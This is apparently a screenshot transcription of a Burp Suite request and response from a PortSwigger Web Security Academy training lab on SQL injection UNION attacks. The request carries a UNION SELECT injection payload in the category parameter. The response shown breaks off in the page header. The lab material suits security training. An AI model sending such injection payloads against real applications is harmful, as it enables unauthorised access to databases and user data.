 Request
Pretty Raw Hex
\n
1 GET /filter?category=Corporate+gifts'+UNION+select+NULL,+'a',+NULL--
HTTP/2
2 Host: 0a89008c03d1d31f809b3f2a00310057.web-security-academy.net
3 Cookie: session=hImZ2RCUsxevxMMtBKqipRfG8VLsTVp7
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 Dnt: 1
10 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer:
https://0a89008c03d1d31f809b3f2a00310057.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
19 Priority: u=0, i
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5128
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, finding a column containing
text
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>